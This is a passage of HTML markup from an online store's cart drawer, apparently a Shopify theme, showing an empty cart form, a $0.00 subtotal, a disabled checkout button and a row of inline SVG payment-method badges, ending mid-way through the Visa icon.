        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 